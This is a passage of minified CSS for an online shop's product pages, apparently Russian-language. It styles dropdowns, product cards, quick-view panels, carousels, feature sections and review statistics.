.choices__inner{border-radius:0}.choices__inner.parsley-error{border-color:#ea5444}.choices__list--single{padding:0}.choices__list--multiple{display:inline-block}.choices__list--dropdown{z-index:2;border:1px solid #ccc;border-top:0;border-radius:0;margin:0;background:#fff;left:0!important}.is-flipped .choices__list--dropdown{border-radius:0;margin:0}.choices__list--dropdown .choices__list{max-height:320px}.choices__item{position:relative;font-size:.9375rem}.choices__list--multiple .choices__item{position:relative;padding:0 8px;border:2px solid #000;border-radius:0;margin:0 4px 4px 0;color:#000;font-weight:400;font-size:.875rem;background-color:#fff}.choices__list--multiple .choices__item[data-deletable]{padding-right:24px}.choices__list--multiple .choices__item.is-highlighted{border:1px solid #64c7c3;color:#fff;background-color:#64c7c3}.is-disabled .choices__list--multiple .choices__item{border-color:#000;background-color:#999}.choices__list--dropdown .choices__item{height:40px;padding:8px 16px;line-height:1.5rem}.choices__list--dropdown .choices__item--selectable{padding-right:0}.choices__list--dropdown .choices__item--selectable:after{content:none}.choices__list--dropdown .choices__item--selectable.is-highlighted{color:#fff;background:#64c7c3;fill:#fff}.choices__input{margin:0;font-size:.8125rem;background-color:#fff}.choices.is-disabled .choices__input{background-color:#999}.choices[data-type*=select-one] .choices__input{padding:8px 16px;border-bottom:1px solid #f0f0f0;background-color:#fff}.choices[data-type*=select-multiple] .choices__button{position:absolute;top:0;right:0;bottom:0;width:16px;padding:0;border-left:2px solid #000;margin:0;background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='13'%3E%3Cpath d='M-.01 1.45L1.45.01l5.08 5.05L7.99 6.5 6.53 7.94l-5.08 5.05-1.46-1.44L5.08 6.5z'/%3E%3C/svg%3E") no-repeat;background-position:50%;background-size:8px}.choices[data-type*=select-multiple] .choices__button:focus,.choices[data-type*=select-multiple] .choices__button:hover{background-color:#64c7c3;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='13' fill='%23fff'%3E%3Cpath d='M-.01 1.45L1.45.01l5.08 5.05L7.99 6.5 6.53 7.94l-5.08 5.05-1.46-1.44L5.08 6.5z'/%3E%3C/svg%3E")}.choices[data-type*=select-multiple].is-disabled .choices__button{pointer-events:none}.choices[data-type*=select-multiple] .choices__item.is-highlighted .choices__button{border-left-color:#fff;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='13' fill='%23fff'%3E%3Cpath d='M-.01 1.45L1.45.01l5.08 5.05L7.99 6.5 6.53 7.94l-5.08 5.05-1.46-1.44L5.08 6.5z'/%3E%3C/svg%3E")}.choices__heading{padding:8px 16px;border-bottom:2px solid #000;color:#000;font-weight:700;font-size:.875rem;text-transform:uppercase}.choices__placeholder{color:#999;opacity:1}.js-get-size{visibility:hidden;display:block}.select{position:relative;padding-bottom:32px}.select__label{color:#999;font-size:.75rem;line-height:1rem;cursor:text}.select--multiple-render .select__choice-icon,.select--multiple-render .select__item-icon,.select--single-render .select__choice-icon,.select--single-render .select__item-icon{margin-top:-2px;margin-right:8px}.select--multiple-render .select__choice-name,.select--multiple-render .select__item-name,.select--single-render .select__choice-name,.select--single-render .select__item-name{font-weight:700}.breadcrumbs{text-align:center}.breadcrumbs__item{display:inline-block;font-family:FuturaCond,Arial,sans-serif;color:#666;font-size:.875rem;text-transform:uppercase;font-weight:400;letter-spacing:.07em}@media (max-width:375px){.breadcrumbs__item{font-size:.75rem}}.breadcrumbs__item span{color:#333}.breadcrumbs__item:not(:last-child):after{content:">";display:inline-block;width:16px;font-size:.875rem;text-align:center;transform:scaleX(.5)}.breadcrumbs__link{border-bottom:none;color:#666}.breadcrumbs__item:not(:last-child) .breadcrumbs__link:hover{color:#64c7c3}.page-scroll-btn{text-align:center;fill:#999;color:#999;margin-bottom:16px}.page-scroll-btn:hover{fill:#64c7c3;color:#64c7c3}.page-scroll-btn__icon-box{display:flex;justify-content:center;align-items:center;width:28px;height:28px;margin:0 auto 8px;border:1px solid #ccc}.page-scroll-btn:hover .page-scroll-btn__icon-box{border-color:#64c7c3}.page-scroll-btn__text{text-transform:uppercase;font-size:.9375rem;font-weight:500}.product-features{position:relative;display:flex;flex-wrap:wrap;max-width:490px}@media (max-width:1023px){.product-features{margin:auto}}@media (max-width:767px){.product-features{display:block}}.product-features__item{width:calc(50% - 6px);position:relative;border:2px solid #fe7968;padding:16px;margin-bottom:16px}@media (max-width:767px){.product-features__item{width:auto}}@media (min-width:768px){.product-features__item:nth-child(2n){margin-left:12px}}@media (min-width:768px){.product-features__item:nth-last-child(-n+2){margin-bottom:0}}.product-features__title{font-size:1.375rem;font-family:FuturaCond,Arial,sans-serif;font-weight:500;line-height:1.2;color:#fe7968}.product-features__title-top{text-transform:uppercase}.product-features__desc{color:#999;margin-bottom:8px}.product-features__img{position:absolute;right:8px;top:50%;transform:translateY(-50%);width:80px;height:80px;border-radius:50%;z-index:-1}.product-features__img--bg{top:auto;bottom:-2px;right:-2px;width:auto;max-width:50%;height:calc(100% + 4px);transform:none;border-radius:0;object-fit:scale-down;object-position:right bottom;font-family:"object-fit: scale-down; object-position: right bottom;"}.message-card{max-width:408px;margin:auto}.message-card__pic{height:342px}.message-card__pic img{object-fit:cover;font-family:"object-fit: scale-down; object-position: center center;"}.message-card__box{position:relative;width:230px;margin:-60px auto auto;border-bottom:2px solid #fe7968;line-height:1.2;padding:12px 16px 24px;background:#fff;box-shadow:0 0 5px 1px hsla(0,0%,60%,.1)}.message-card__title{text-align:center;font-size:1.25rem;font-weight:500;font-family:FuturaCond,Arial,sans-serif;text-transform:uppercase;margin-bottom:12px}.message-card__desc{text-align:center;color:#999}.nameplate{padding:16px 84px;background:#fe7968;color:#fff;font-size:.9375rem;max-width:655px;margin-left:auto;margin-right:auto}@media (max-width:767px){.nameplate{padding-left:24px;padding-right:24px}}.ruble-circle{display:inline-block;width:1em;height:1em;line-height:.8em;font-size:1em;vertical-align:middle;border-radius:50%;background:#f8ff24;color:#64c7c3;text-align:center;margin-top:-.3em;font-family:Futura,Arial,sans-serif}.ruble-circle__rub{font-size:.6em}.info-card{display:block;position:relative;width:240px;padding:16px 36px 28px;text-align:center;color:#000;border:none;line-height:1.2;background:#fff;margin:auto}.info-card:hover{color:#000}.info-card__num{position:absolute;left:0;top:0;color:#fff;background:#64c7c3;font-size:2.125rem;font-family:FuturaCond,Arial,sans-serif;min-width:35px;line-height:1.6;padding-left:2px;padding-right:2px}.info-card__pic{height:156px;margin-bottom:16px}.info-card__brand,.info-card__title{font-size:1.375rem;line-height:1.1}.info-card__title{font-weight:500;font-family:FuturaCond,Arial,sans-serif}.info-card__desc{font-size:1.125rem;color:#666;margin-bottom:8px}.info-card__price,.info-card__value{font-family:FuturaCond,Arial,sans-serif;font-size:1.125rem;font-weight:500}.info-card__price{margin-bottom:16px}.product-card{display:flex;flex-direction:column;justify-content:space-between;position:relative;width:196px;padding:16px 8px}@media (max-width:1023px){.product-card{width:100%}}.product-card--wide{width:392px;padding-left:0;padding-right:0;display:flex;align-items:center}@media (max-width:767px){.product-card--wide{width:100%}}.product-card--carousel-item{margin:0 auto}@media (max-width:767px){.product-card--carousel-item{width:100%}}.product-card--big{width:calc(100% - 16px);height:calc(100% - 16px);padding:64px 32px 24px;margin:auto;background:#fff}@media (max-width:767px){.product-card--big{padding:32px 16px 24px}}.product-card--big:before{position:absolute;left:-8px;top:-8px;height:calc(100% + 16px);width:calc(100% + 16px);content:"";background:url(../aae9b1e0cc0d17de07447299c86e92da.png);z-index:-1}.product-card__top{position:relative}.product-card--wide .product-card__top{width:50%}.product-card--wide .product-card__info{width:50%;padding:0 8px}.product-card__discount{width:56px;height:56px;right:-8px;justify-content:center;font-size:.9375rem;color:#fff;font-weight:500;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='56' height='56'%3E%3Cpath d='M51.223 23.216L56.006 28l-4.508 4.509 2.52 5.857-6.214 2.673V47.8h-6.377l-2.359 5.923-6.285-2.5L28 56.006l-4.509-4.508-5.857 2.519-2.673-6.214H8.2v-6.376l-5.924-2.36 2.5-6.284L-.006 28l4.508-4.508-2.519-5.857 6.214-2.673V8.2h6.376l2.359-5.923 6.285 2.5L28-.007l4.508 4.509 5.858-2.52 2.673 6.214H47.8v6.376l5.922 2.36z' fill='%2364c7c3' fill-rule='evenodd'/%3E%3C/svg%3E");pointer-events:none;z-index:1}.product-card__discount,.product-card__nameplates{position:absolute;top:-16px;display:flex;align-items:center}.product-card__nameplates{width:50px;left:-8px;flex-direction:column;padding-top:2px}.product-card__nameplate-pic{margin-bottom:8px;max-width:100%}.product-card__nameplate-pic+.product-card__nameplate-pic{margin-top:4px}.product-card__nameplate-pic img{display:block;object-fit:scale-down;font-family:"object-fit: contain; object-position: center center;"}.product-card__quick-view{z-index:1;opacity:0;position:absolute;left:50%;top:50%;width:128px;transform:translate(-50%,-50%);font-size:.9375rem;text-transform:uppercase;font-weight:500;text-align:center;color:#fff;padding:12px 0;background:rgba(100,199,195,.5);transition:opacity .2s ease}.product-card:hover .product-card__quick-view{opacity:1}.touch .product-card__quick-view{display:none}@media (max-width:1023px){.product-card__quick-view{display:none}}.product-card__pic-wrapper{display:block;font-size:0;border:none;margin-bottom:20px}.product-card--wide .product-card__pic-wrapper{margin-bottom:0}.product-card__pic{display:block;height:170px;object-fit:scale-down;text-align:center;margin:0 auto;font-family:"object-fit: contain; object-position: center center;"}.product-card--wide .product-card__pic{height:300px}.product-card--big .product-card__pic{height:200px}.product-card__pic img{object-fit:scale-down;font-family:"object-fit: contain; object-position: center center;"}.product-card__caption{display:block;border:none;color:#000;transition:color .2s ease;margin-bottom:4px;min-height:108px}.product-card__name{font-size:1.5625rem;font-weight:500;text-transform:uppercase;font-family:FuturaCond,Arial,sans-serif;text-align:center;line-height:1.1;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}@media (max-width:767px){.product-card__name{font-size:1.375rem}}.product-card__name-desc{font-size:1.375rem;font-weight:500;font-family:FuturaCond,Arial,sans-serif;text-align:center;line-height:1.2;max-height:2.4em;white-space:pre-wrap;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;position:relative}.product-card__name-desc:after{content:"";position:absolute;right:0;bottom:0;text-align:right;width:25%;height:1.2em;background:linear-gradient(90deg,hsla(0,0%,100%,0),#fff 50%)}@supports (-webkit-line-clamp:2){.product-card__name-desc{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}.product-card__name-desc:after{display:none}}@media (max-width:767px){.product-card__name-desc{font-size:1.125rem}}.product-card__description{margin:auto auto 6px;max-width:180px;font-size:.9375rem;line-height:1.2;text-align:center;height:38px}@media (max-width:767px){.product-card__description{font-size:.8125rem}}.product-card__description:nth-child(1n){position:relative;overflow:hidden;max-height:2.4em}.product-card__description:nth-child(1n):after{content:"";text-align:right;position:absolute;bottom:0;right:0;width:70%;height:1.2em;background:linear-gradient(90deg,hsla(0,0%,100%,0),#fff 50%)}@supports (-webkit-line-clamp:2){.product-card__description:nth-child(1n){display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}.product-card__description:nth-child(1n):after{display:none}}.product-card__description-link{color:#666;border:none;transition:color .2s ease;outline-offset:-3px}.product-card__additional{font-size:1.125rem;font-family:FuturaCond,Arial,sans-serif;text-align:center;margin-bottom:2px;height:27px;overflow:hidden}.product-card__additional-small{font-size:1rem}@media (max-width:767px){.product-card__additional{font-size:.9375rem;height:22px}.product-card__additional-small{font-size:.8125rem}}.product-card__price-wrapper{text-align:center;margin-bottom:12px}@media (max-width:767px){.product-card__price-wrapper{display:flex;align-items:center;flex-direction:column;height:54px}}.product-card__price{position:relative;font-family:FuturaCond,Arial,sans-serif;font-size:1.125rem;font-weight:700}.product-card__price--old{color:#999;padding:0 2px}.product-card__price--old:after{content:"";position:absolute;display:block;left:0;right:0;top:50%;border-bottom:1px solid #999}.product-card__price+.product-card__price{margin-left:16px}@media (max-width:767px){.product-card__price+.product-card__price{margin-left:0}}.product-card__btn-wrapper{text-align:center}.product-card__btn{height:36px;line-height:2.125rem;padding:0 32px}@media (max-width:767px){.product-card__btn{width:100%;max-width:180px;padding:0}}.product-card__rating{max-width:154px;margin:auto auto 12px}.product-quick-view{position:relative;min-height:390px}@media (max-width:767px){.product-quick-view{padding-top:16px}}.product-quick-view__box{display:flex;padding:16px}@media (max-width:767px){.product-quick-view__box{flex-direction:column;align-items:center}}.product-quick-view.is-loading .product-quick-view__box{display:none}.product-quick-view__pic-wrapper{display:flex;flex-direction:column;align-items:center;width:50%;padding-right:16px}@media (max-width:767px){.product-quick-view__pic-wrapper{width:auto;padding-right:0;margin-bottom:24px}}.product-quick-view__pic-container{display:block;-ms-grid-row-align:stretch;align-self:stretch;border:none;height:358px;margin-bottom:16px}@media (max-width:767px){.product-quick-view__pic-container{height:140px}}.product-quick-view__pic-link{text-transform:uppercase}.product-quick-view__pic{height:100%;text-align:center;object-fit:scale-down;display:flex;justify-content:center;align-items:center}.product-quick-view__pic img{width:auto;height:auto;max-width:100%;max-height:100%}@supports (object-fit:scale-down){.product-quick-view__pic img{width:100%;height:100%;object-fit:scale-down}}.product-quick-view__info{width:50%}@media (max-width:767px){.product-quick-view__info{width:auto}}.product-quick-view__rating{margin-bottom:8px}.product-quick-view__title{font-size:1.5625rem;font-weight:500;line-height:1.2}.product-quick-view__subtitle{font-size:1.375rem;line-height:1.2;margin-bottom:16px}.product-quick-view__description{margin-bottom:16px}.product-quick-view__switch{margin-bottom:24px}.product-quick-view__price-wrapper{display:flex;align-items:center;margin-bottom:16px}.product-quick-view__price-old{margin-right:16px;font-family:FuturaCond,Arial,sans-serif}.product-quick-view__price-old-value{position:relative;font-size:1.125rem;color:#999;line-height:1.1;font-weight:500}.product-quick-view__price-old-value:after{content:"";position:absolute;display:block;left:0;right:0;top:50%;border-bottom:1px solid #999}.product-quick-view__price-discount{font-size:.75rem;color:#64c7c3;text-align:right;line-height:1.3}.product-quick-view__price-current{font-size:1.75rem;font-weight:700;font-family:FuturaCond,Arial,sans-serif}@media (max-width:767px){.product-quick-view__btn{width:100%;max-width:400px}}.product-quick-view__btn+.product-quick-view__btn{margin-left:8px}@media (max-width:767px){.product-quick-view__btn+.product-quick-view__btn{margin-left:0;margin-top:16px}}.product-quick-view__btn.js-cant-buy-button{padding-left:16px;padding-right:16px}.product-quick-view__preloader{display:none;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%)}.product-quick-view.is-loading .product-quick-view__preloader{display:block}.product-card-rating{display:flex;align-items:center}@media (max-width:767px){.product-card-rating{flex-direction:column;margin-bottom:8px}}.product-card-rating__rating-link{display:block;border:none}.product-card-rating__feedbacks{margin-left:8px;height:30px;display:flex;align-items:center}@media (max-width:767px){.product-card-rating__feedbacks{margin-left:0;height:20px}}.product-card-rating__feedbacks-link{display:block;font-family:FuturaCond,Arial,sans-serif;border:none;text-transform:uppercase;font-size:.8125rem;line-height:1.2}.product-page__breadcrumbs{padding:12px 0}.product-page__scroll-to-top{text-align:center;margin-top:80px;margin-bottom:36px}.product-page__scroll-to-top-button{margin-bottom:0}.product-page__block-title{font-size:1.375rem;font-family:FuturaCond,Arial,sans-serif;font-weight:500;text-transform:uppercase;line-height:1.2;margin-bottom:8px}.product-page-main__container{display:flex}@media (max-width:1023px){.product-page-main__container{display:block}}.product-page-main__column{width:calc(50% - 8px)}@media (max-width:1023px){.product-page-main__column{width:auto}}.product-page-main__visual{position:relative;margin-right:16px}@media (max-width:1023px){.product-page-main__visual{margin-right:0;margin-bottom:32px}}.product-page-main__order{display:none;padding-bottom:36px}@media (min-width:768px){.product-page-main__order.is-block-visible{display:block}}@media (min-width:768px){.product-page-main__info-wrapper.is-block-hidden{display:none}}.product-page-main__section{padding:24px 16px;border-bottom:1px solid #ccc}@media (max-width:767px){.product-page-main__section{padding-left:0;padding-right:0}}.product-page-main__section--no-padding-top{padding-top:0}.product-page-main__section:last-child{border-bottom:none}.product-page-main__title{font-size:1.375rem;line-height:1.2}@media (max-width:767px){.product-page-main__title{text-align:center}}.product-page-main__subtitle{font-size:1.375rem;line-height:1.2;color:#666;margin-bottom:8px}@media (max-width:767px){.product-page-main__subtitle{text-align:center}}.product-page-main__rating{margin-bottom:8px}.product-page-main__description{color:#666;margin-bottom:16px}@media (max-width:767px){.product-page-main__description{text-align:center}}.product-page-main__switch{margin-bottom:24px}@media (max-width:767px){.product-page-main__switch-radio-wrapper{justify-content:center}}.product-page-main__price-wrapper{display:flex;align-items:center;margin-bottom:0}@media (max-width:767px){.product-page-main__price-wrapper{justify-content:center}}.product-page-main__price-old{margin-right:16px}.product-page-main__price-old-value{position:relative;font-size:1.125rem;color:#999;line-height:1.1;font-weight:500}.product-page-main__price-old-value:after{content:"";position:absolute;display:block;left:0;right:0;top:50%;border-bottom:1px solid #999}.product-page-main__price-discount{font-size:.75rem;color:#64c7c3;text-align:right;line-height:1.3}.product-page-main__price-current{font-size:1.75rem;font-weight:700}.product-page-main__amount-price{display:flex;justify-content:space-between;align-items:center;margin-bottom:16px}@media (max-width:767px){.product-page-main__amount-price{display:block}}.product-page-main__spinner{margin-right:16px;height:32px;padding-bottom:0}@media (max-width:767px){.product-page-main__spinner{margin-right:0;margin-bottom:16px;justify-content:center}}.product-page-main__buttons{display:flex}@media (max-width:479px){.product-page-main__buttons{display:block;text-align:center}}@media (max-width:767px){.product-page-main__buttons.is-block-hidden{display:none}}.product-page-main__buttons-mobile{display:none;width:100%;margin-top:24px}@media (max-width:767px){.product-page-main__buttons-mobile.is-block-visible{display:flex!important;flex-wrap:nowrap}}.product-page-main__success-message{display:inline-flex;align-items:center;color:#64c7c3;fill:currentColor;font-family:FuturaCond,Arial,sans-serif;text-transform:uppercase;line-height:1;letter-spacing:.05em;font-size:1.0625rem}.product-page-main__success-message .icon{margin-right:8px;width:16px;height:13px}.product-page-main__mobile-submit{margin-left:24px;appearance:none;-webkit-appearance:none}@media (max-width:767px){.product-page-main__btn{font-size:.9375rem}}@media (max-width:479px){.product-page-main__btn{width:100%;max-width:290px}}.product-page-main__to-favorites{line-height:1;text-align:left;display:inline-flex;align-items:center;padding-left:10px}@media (max-width:479px){.product-page-main__to-favorites{justify-content:center}}.product-page-main__to-favorites-icon.icon{margin-top:0;margin-right:10px}.product-page-main__to-favorites-text{display:inline-block}@media (max-width:479px){.product-page-main__to-favorites-br{display:none}}.product-page-main__to-cart{margin-left:16px}@media (max-width:479px){.product-page-main__to-cart{margin-left:0;margin-top:12px}}.product-page-main__delivery{margin-bottom:24px}@media (max-width:767px){.product-page-main__delivery{text-align:center}}.product-page-main__delivery-link{color:#000;border-color:#000;font-weight:500}.product-page-main__features{display:flex;align-items:center;flex-wrap:wrap;margin-bottom:24px}@media (max-width:767px){.product-page-main__features{justify-content:center;align-items:stretch}}.product-page-main__features-item{display:flex;align-items:center;width:194px;padding-right:16px;margin-top:4px;margin-bottom:8px}@media (max-width:767px){.product-page-main__features-item{width:calc(50% - 8px);flex-direction:column;padding-right:0;margin-right:16px}}@media (max-width:767px){.product-page-main__features-item:nth-child(2n){margin-right:0}}.product-page-main__features-icon{margin-right:8px}@media (max-width:767px){.product-page-main__features-icon{margin:auto}}.product-page-main__features .icon--insta{width:25px;height:25px}.product-page-main__features-link{color:inherit;border-color:inherit}.product-page-main__signboard{display:block;border:none}.product-page-main__signboard-pic,.product-page-main__signboard-pic-img{width:100%}.product-page-main__product-pic-link{display:block;cursor:zoom-in;border:none}.product-page-main__product-picture{display:flex;justify-content:center;align-items:center;margin:auto;width:90%;height:460px}@media (max-width:767px){.product-page-main__product-picture{height:260px}}.product-page-main__achievements{display:flex;justify-content:center;align-items:center;flex-wrap:wrap;pointer-events:none}@media (max-width:767px){.product-page-main__achievements{flex-direction:column;position:absolute;top:16px;left:0;z-index:10;opacity:.75}}.product-page-main__achievements-item{margin:0 12px}@media (max-width:767px){.product-page-main__achievements-item{margin:0 0 12px;box-shadow:0 0 5px 1px #fff}}.product-page-main__achievements-pic{max-width:88px}@media (max-width:767px){.product-page-main__achievements-pic{max-width:50px}}.product-page-main__carousel{display:block;position:relative;width:80%;margin:auto auto 56px;padding:24px 0}@media (max-width:1023px){.product-page-main__carousel{margin-bottom:32px}}@media (max-width:767px){.product-page-main__carousel{width:100%}}.product-page-main__carousel:not(.is-loading):after,.product-page-main__carousel:not(.is-loading):before{content:"";display:block;position:absolute;top:0;bottom:0;width:8px;z-index:2}.product-page-main__carousel:before{left:0;background:linear-gradient(90deg,#fff,hsla(0,0%,100%,0))}.product-page-main__carousel:after{right:0;background:linear-gradient(270deg,#fff,hsla(0,0%,100%,0))}.product-page-main__carousel-thumbnails{position:absolute;background:#fff;top:32px;left:0;width:50px;max-height:288px;padding:32px 0}@media (max-width:767px){.product-page-main__carousel-thumbnails{display:none}}.product-page-main__carousel-thumbnails [class*=swiper-button]{display:flex;justify-content:center;align-items:center;height:32px;background:#fff;width:50px;transition:fill .2s ease}.product-page-main__carousel-thumbnails [class*=swiper-button]:hover{fill:#64c7c3}.product-page-main__carousel-thumbnails [class*=swiper-button].swiper-button-disabled{opacity:1;fill:hsla(0,0%,60%,.4)}.product-page-main__carousel-thumbnails .swiper-button-prev{top:0}.product-page-main__carousel-thumbnails .swiper-button-next{bottom:0}.product-page-main__carousel-thumbnails .swiper-slide{border:1px solid rgba(100,199,195,.5);min-height:50px;cursor:pointer;-webkit-user-select:none;-ms-user-select:none;user-select:none}.product-page-main__carousel-thumbnails .swiper-slide.is-selected{border:2px solid #64c7c3}.product-page-main__carousel-thumbnails-mobile{display:none;width:288px;height:50px;padding-left:32px;padding-right:32px;margin:auto}@media (max-width:767px){.product-page-main__carousel-thumbnails-mobile{display:block}}.product-page-main__carousel-thumbnails-mobile [class*=swiper-button]{display:flex;justify-content:center;align-items:center;background:#fff;height:50px;transition:fill .2s ease}.product-page-main__carousel-thumbnails-mobile [class*=swiper-button]:hover{fill:#64c7c3}.product-page-main__carousel-thumbnails-mobile [class*=swiper-button].swiper-button-disabled{opacity:1;fill:hsla(0,0%,60%,.4)}.product-page-main__carousel-thumbnails-mobile .swiper-button-prev{left:0}.product-page-main__carousel-thumbnails-mobile .swiper-button-next{right:0}.product-page-main__carousel-thumbnails-mobile .swiper-slide{border:1px solid rgba(100,199,195,.5);cursor:pointer;-webkit-user-select:none;-ms-user-select:none;user-select:none}.product-page-main__carousel-thumbnails-mobile .swiper-slide.is-selected{border:2px solid #64c7c3}.product-page-main__carousel-thumbnail-video:before{content:"";display:block;width:24px;height:24px;border-radius:50%;background:#64c7c3;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%)}.product-page-main__carousel-thumbnail-video:after{content:"";display:block;position:absolute;left:50%;top:50%;transform:translate(-2px,-50%);border:5px solid transparent;border-right:none;border-left:5px solid #fff}.product-page-main__product-picture-thumbnail{width:100%;height:100%}.product-page-main__product-picture-thumbnail .picture__img{width:auto;height:auto}@media (max-width:1023px){.product-page-main__product-video-wrapper{max-width:100vh;margin:0 auto}}.product-page-main__product-video{position:relative;width:100%;padding-bottom:56.25%;padding-top:30px;margin:60px 0;height:0;overflow:hidden}.product-page-main__product-video-iframe{position:absolute;top:0;left:0;width:100%;height:100%}.product-page-main__carousel-wrapper{align-items:center}.product-page-main-rating{display:flex;align-items:center}@media (max-width:767px){.product-page-main-rating{justify-content:center;margin-bottom:8px}}@media (max-width:767px){.product-page-main-rating__values{margin-right:16px}}.product-page-main-rating__rating-link{display:block;border:none}.product-page-main-rating__feedbacks{margin-left:8px;height:30px;display:flex;align-items:center}@media (max-width:767px){.product-page-main-rating__feedbacks{margin-left:0;height:20px}}.product-page-main-rating__feedbacks-link{display:block;font-family:FuturaCond,Arial,sans-serif;border:none;text-transform:uppercase;font-size:.8125rem;line-height:1.2}.product-page-anchors{border-top:1px solid #ccc;border-bottom:1px solid #ccc;display:flex;justify-content:center;overflow-x:auto;overflow-y:hidden;font-family:FuturaCond,Arial,sans-serif;font-size:1.125rem;font-weight:500}@media (max-width:767px){.product-page-anchors{justify-content:flex-start}}.product-page-anchors__item{margin-right:24px}.product-page-anchors__item:last-child{margin-right:0}.product-page-anchors__anchor{display:inline-block;position:relative;flex-shrink:0;padding:12px 8px;font:inherit;text-transform:uppercase;color:#666;margin-right:24px;border:none;white-space:nowrap}.product-page-anchors__anchor--selected{color:#000;cursor:default;pointer-events:none}.product-page-anchors__anchor:after{content:"";position:absolute;left:0;right:0;bottom:-1px;border-bottom:4px solid #64c7c3;transform:scaleX(0);transform-origin:center right;transition:transform .4s cubic-bezier(.4,0,0,1)}.product-page-anchors__anchor--selected:after,.product-page-anchors__anchor:hover:after{transform:scaleX(1);transform-origin:center left}.product-page-features{padding-bottom:48px}.product-page-features__block{margin-bottom:60px}.product-page-features__block:last-of-type{margin-bottom:0}.product-page-features__anchors{margin-bottom:32px}.product-page-features__columns{display:flex;margin-bottom:40px}@media (max-width:767px){.product-page-features__columns{display:block}}.product-page-features__columns-left{width:50%;flex-shrink:0;padding-right:64px}@media (max-width:767px){.product-page-features__columns-left{width:auto;padding:0;margin-bottom:24px}}.product-page-features__columns-right{padding-left:8px;width:50%;flex-shrink:0}@media (max-width:767px){.product-page-features__columns-right{width:auto;padding:0}}.product-page-features__title{position:relative;text-align:center;padding-bottom:6px;margin-bottom:48px;font-size:1.5625rem}.product-page-features__title--left{text-align:left}.product-page-features__title:after{content:"";position:absolute;bottom:0;left:50%;display:block;width:490px;max-width:100%;transform:translateX(-50%);border-bottom:1px solid #ccc}.product-page-features__title--no-border:after{content:none}.product-page-features__desc{margin-bottom:8px}.product-page-features__yt-video{max-width:844px;margin:auto auto 48px}.product-page-features__yt-video-inner{position:relative;width:100%;padding-bottom:calc(56.25% + 30px);height:0;overflow:hidden}.product-page-features__yt-video-iframe{position:absolute;left:0;right:0;width:100%;height:100%}.product-page-features__carousel{padding-bottom:48px}.product-page-features__columns-two{column-count:2;column-gap:24px}@media (max-width:767px){.product-page-features__columns-two{column-count:auto}}.product-page-features__columns-two+.product-page-features__block{margin-top:48px}.product-page-features__columns-item{display:inline-block;width:100%;margin-bottom:16px}.product-page-features__mini-title{color:#fe7968;text-transform:uppercase;font-family:FuturaCond,Arial,sans-serif;font-size:1.25rem;font-weight:500;margin-bottom:4px}.product-page-features__mini-title--black{color:#000}.product-page-features__mini-title--center{text-align:center}.product-page-features__mini-title.mb-m{margin-bottom:24px}.product-page-features__mini-desc{color:#999;line-height:1.2}.product-page-features__ingredients{display:flex;flex-wrap:wrap;justify-content:center}@media (max-width:767px){.product-page-features__ingredients{display:block}}.product-page-features__ingredients-item{width:235px;margin-left:88px;margin-right:88px}@media (max-width:1023px){.product-page-features__ingredients-item{margin-left:48px;margin-right:48px}}@media (max-width:767px){.product-page-features__ingredients-item{margin-left:auto;margin-right:auto}.product-page-features__ingredients-item:not(:last-child){margin-bottom:48px}}.product-page-features__ingredients-pic{display:block;width:170px;height:170px;margin:auto auto 32px}.product-page-features__ingredients-pic img{border-radius:50%;object-fit:cover;font-family:"object-fit: cover; object-position: center center;"}.product-page-features__ingredients-title{text-align:center;color:#fe7968;text-transform:uppercase;font-family:FuturaCond,Arial,sans-serif;font-size:1.25rem;font-weight:500;margin-bottom:4px}.product-page-features__ingredients-desc{text-align:center;color:#999;line-height:1.2}.product-page-program{background:#64c7c3;padding-top:40px;padding-bottom:28px}.product-page-program__title{font-size:1.875rem;font-weight:500;font-family:FuturaCond,Arial,sans-serif;text-align:center;text-transform:uppercase}.product-page-program__tagline{text-align:center;text-transform:uppercase;font-weight:500;margin-bottom:24px}.product-page-program__carousel{margin-bottom:48px}.product-page-program__mini-table{display:flex;max-width:324px;justify-content:space-between;margin:auto auto 32px}@media (max-width:767px){.product-page-program__mini-table{display:block;text-align:center}}.product-page-program__mini-table-value{font-family:FuturaCond,Arial,sans-serif;font-weight:500}.product-page-program__btn-block{text-align:center}.product-page-program__btn{padding-left:44px;padding-right:44px}.product-page-program__btn:hover{background:#fff;color:#64c7c3}.product-page-reviews{padding-top:16px;padding-bottom:24px}.product-page-reviews__title{position:relative;text-align:center;font-size:1.875rem;font-family:FuturaCond,Arial,sans-serif;font-weight:500;margin-bottom:32px;text-transform:uppercase}.product-page-reviews__title:after{--width:490px;content:"";position:absolute;bottom:0;left:50%;display:block;width:var(--width);max-width:100%;transform:translateX(-50%);border-bottom:1px solid #ccc}.product-page-reviews__statistics{display:flex;justify-content:space-between;max-width:840px;margin:auto auto 32px}@media (max-width:1023px){.product-page-reviews__statistics{flex-direction:column;align-items:center}}.product-page-reviews__mini-title{font-size:1.0625rem;text-align:center;font-family:FuturaCond,Arial,sans-serif;font-weight:500;text-transform:uppercase;margin-bottom:16px}@media (max-width:1023px){.product-page-reviews__rating{display:block;margin-bottom:48px}}.product-page-reviews__rating-value{font-size:7.5625rem;text-align:center;font-weight:700;font-family:FuturaCond,Arial,sans-serif;line-height:1;margin-bottom:16px}.product-page-reviews__percentage{position:relative;padding-left:32px;padding-right:32px;text-align:center}@media (max-width:1023px){.product-page-reviews__percentage{display:block;margin-bottom:48px}}.product-page-reviews__percentage:after,.product-page-reviews__percentage:before{content:"";display:block;position:absolute;width:1px;top:16px;bottom:16px;background:#ccc}@media (max-width:1023px){.product-page-reviews__percentage:after,.product-page-reviews__percentage:before{content:none}}.product-page-reviews__percentage:before{left:0}.product-page-reviews__percentage:after{right:0}.product-page-reviews__percentage-value{font-size:7.5625rem;line-height:1}.product-page-reviews__photos{max-width:840px;margin:2px auto auto}.product-page-reviews__photos-pic{display:block;height:125px}.product-page-reviews__photos-pic img{object-fit:cover;font-family:"object-fit: cover; object-position: 